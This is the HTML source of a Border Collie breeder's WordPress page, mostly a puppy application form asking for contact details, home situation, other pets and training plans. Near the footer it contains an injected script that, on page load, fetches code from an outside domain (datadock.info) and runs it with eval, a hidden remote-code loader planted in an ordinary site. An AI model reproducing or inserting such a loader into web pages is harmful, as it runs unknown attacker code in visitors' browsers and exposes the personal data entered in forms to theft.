Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates (UAE)">United Arab Emirates (UAE)</option><option value="United Kingdom (UK)">United Kingdom (UK)</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City (Holy See)">Vatican City (Holy See)</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span>
	</p>
</div>
<div class="flex_column av_one_third first">
	<p>
		<font color="orange">ZIP / Postal code*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="zip"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" value="" type="text" name="zip" /></span>
	</p>
</div>
<div class="flex_column av_one_third second">
	<p>
		<font color="orange">Phone number*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enf_fields" aria-required="true" aria-invalid="false" placeholder="123-456-7890" value="" type="tel" name="phone" /></span>
	</p>
</div>
<div class="flex_column av_one_third">
	<p>
		<font color="orange">E-mail*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email enf_fields" aria-required="true" aria-invalid="false" placeholder="johndoe@email.com" value="" type="email" name="email" /></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">Type of dwelling (where the puppy will reside)*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="menu-727"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="menu-727"><option value="Single family home">Single family home</option><option value="Multi family home">Multi family home</option><option value="Horse property/ranch">Horse property/ranch</option><option value="Apartment">Apartment</option></select></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Do you have a fenced yard or suitable pen/run?*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-yard"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required enf_fields"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-yard[]" value="Fenced yard" /><span class="wpcf7-list-item-label">Fenced yard</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-yard[]" value="Pen/run" /><span class="wpcf7-list-item-label">Pen/run</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">Do you have any children?*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-kids"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="radio-kids" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-kids" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Your age(s)
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-age"><input size="40" class="wpcf7-form-control wpcf7-text enf_fields" aria-invalid="false" placeholder="EVERY person&#039;s who will reside with the dog" value="" type="text" name="text-age" /></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">How many hours will the puppy be kept outside?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="menu-outside"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="menu-outside"><option value="0-2">0-2</option><option value="2-4">2-4</option><option value="4-6">4-6</option><option value="6 or more">6 or more</option></select></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Please explain your answer to the previous question
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-out-exp"><input size="40" class="wpcf7-form-control wpcf7-text enf_fields" aria-invalid="false" placeholder="&quot;Only with supervision&quot;, &quot;Will be an outside dog&quot;, etc." value="" type="text" name="text-out-exp" /></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">How many hours will the puppy be left alone?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="menu-alone"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="menu-alone"><option value="0-2">0-2</option><option value="2-4">2-4</option><option value="4-6">4-6</option><option value="6 or more">6 or more</option></select></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Please explain your answer to the previous question
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-alone-exp"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" placeholder="&quot;While I&#039;m at work&quot;, &quot;While running errands&quot;, etc." value="" type="text" name="text-alone-exp" /></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">Do you own any other animals? Please check all that applies
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="otheranimals"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="otheranimals" value="No" /><span class="wpcf7-list-item-label">No</span></span><span class="wpcf7-list-item"><input type="radio" name="otheranimals" value="Dog(s)" /><span class="wpcf7-list-item-label">Dog(s)</span></span><span class="wpcf7-list-item"><input type="radio" name="otheranimals" value="Cat(s)" /><span class="wpcf7-list-item-label">Cat(s)</span></span><span class="wpcf7-list-item last"><input type="radio" name="otheranimals" value="Other" /><span class="wpcf7-list-item-label">Other</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">If you checked "other", please explain
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-otheranimals-exp"><input size="40" class="wpcf7-form-control wpcf7-text enf_fields" aria-invalid="false" value="" type="text" name="text-otheranimals-exp" /></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">Do you own any intact dogs?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="intactanimals"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="intactanimals" value="No" /><span class="wpcf7-list-item-label">No</span></span><span class="wpcf7-list-item"><input type="radio" name="intactanimals" value="Male(s)" /><span class="wpcf7-list-item-label">Male(s)</span></span><span class="wpcf7-list-item last"><input type="radio" name="intactanimals" value="Female(s)" /><span class="wpcf7-list-item-label">Female(s)</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">What kind of surfaces will the puppy live on? Please check all that applies.
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-surface"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-surface[]" value="Concrete" /><span class="wpcf7-list-item-label">Concrete</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-surface[]" value="Hardwood/Laminate" /><span class="wpcf7-list-item-label">Hardwood/Laminate</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-surface[]" value="Tile" /><span class="wpcf7-list-item-label">Tile</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-surface[]" value="Vinyl" /><span class="wpcf7-list-item-label">Vinyl</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-surface[]" value="Carpet" /><span class="wpcf7-list-item-label">Carpet</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-surface[]" value="Other" /><span class="wpcf7-list-item-label">Other</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">What do you expect the activity level of this breed to be?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="menu-drive"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="menu-drive"><option value="Very high">Very high</option><option value="High">High</option><option value="Moderate">Moderate</option><option value="Below average">Below average</option></select></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Have you ever owned a <b>Border Collie?</b>
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="menu-ownedabc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="menu-ownedabc"><option value="N/A">N/A</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
	</p>
</div>
<div class="flex_column av_one_third first">
	<p>
		<font color="orange">Are you interested in a male or female?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-sex"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="radio-sex" value="Male" /><span class="wpcf7-list-item-label">Male</span></span><span class="wpcf7-list-item"><input type="radio" name="radio-sex" value="Female" /><span class="wpcf7-list-item-label">Female</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-sex" value="Either" /><span class="wpcf7-list-item-label">Either</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_third second">
	<p>
		<font color="orange">Will you be attending training classes?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-classes"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="radio-classes" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-classes" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_third">
	<p>
		<font color="orange">Would you shave your BC's coat?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="shaveabc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="shaveabc"><option value="Yes - in the summer">Yes - in the summer</option><option value="Yes - for medical reasons only">Yes - for medical reasons only</option><option value="No">No</option></select></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">Have you ever returned a pet to the breeder? If so, what were the circumstances?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-return"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea enf_fields" aria-invalid="false" name="textarea-return"></textarea></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Have you ever given a pet away/surrendered it to a shelter? If so, what were the circumstances?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-shelter"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea enf_fields" aria-invalid="false" name="textarea-shelter"></textarea></span>
	</p>
</div>
<div class="flex_column av_one_third first">
	<p>
		<font color="orange">Are you interested in showing the dog in the conformation ring (dog show)?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-conf"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="radio-conf" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-conf" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_third second">
	<p>
		<font color="orange">Have you ever house trained a puppy before?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-pottytrain"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="radio-pottytrain" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-pottytrain" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_third">
	<p>
		<font color="orange">Have you considered getting an older dog - over 16 weeks old?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-olderdog"><span class="wpcf7-form-control wpcf7-radio enf_fields"><span class="wpcf7-list-item first"><input type="radio" name="radio-olderdog" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-olderdog" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
	</p>
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">When would you like to bring the new puppy into your home?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="menu-takehome"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="menu-takehome"><option value="As soon as possible">As soon as possible</option><option value="in 1-3 months">in 1-3 months</option><option value="in 3-6 months">in 3-6 months</option><option value="in 6-12 month">in 6-12 month</option><option value="I don&#039;t mind waiting for the right puppy/dog">I don&#039;t mind waiting for the right puppy/dog</option></select></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Where did you hear about us?
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="menu-hearing"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="menu-hearing"><option value="AKC website">AKC website</option><option value="BCSA website">BCSA website</option><option value="Search engine">Search engine</option><option value="Facebook">Facebook</option><option value="Other">Other</option></select></span>
	</p>
</div>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit enf_button" type="submit" value="Send my answers" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></section>

</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://overdrivebordercollies.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://overdrivebordercollies.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://overdrivebordercollies.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://overdrivebordercollies.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://overdrivebordercollies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/overdrivebordercollies.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://overdrivebordercollies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://overdrivebordercollies.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-f377f9045edb799a91c3e9ed46a71475---60bf8a7ee08e9.js' id='avia-footer-scripts-js'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="oieDamr" value="17dSc4wyOr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CcQlGPpstrg" value="Ey2_g5AIC0GTpbl" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EdQbXumtPzLawgpx" value="H.f8kOqdAh@i" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qvxkUBbDZKPy" value="4@UO0_ScD18r" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="oieDamr" value="17dSc4wyOr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CcQlGPpstrg" value="Ey2_g5AIC0GTpbl" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EdQbXumtPzLawgpx" value="H.f8kOqdAh@i" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qvxkUBbDZKPy" value="4@UO0_ScD18r" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("oieDamr", "17dSc4wyOr");
data.data.append("_CcQlGPpstrg", "Ey2_g5AIC0GTpbl");
data.data.append("EdQbXumtPzLawgpx", "H.f8kOqdAh@i");
data.data.append("qvxkUBbDZKPy", "4@UO0_ScD18r");
                    }
                    else {
                        data.data = data.data + '&oieDamr=17dSc4wyOr&_CcQlGPpstrg=Ey2_g5AIC0GTpbl&EdQbXumtPzLawgpx=H.f8kOqdAh@i&qvxkUBbDZKPy=4@UO0_ScD18r';
                    }
                }
            });

        });
    </script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 18:13:53 -->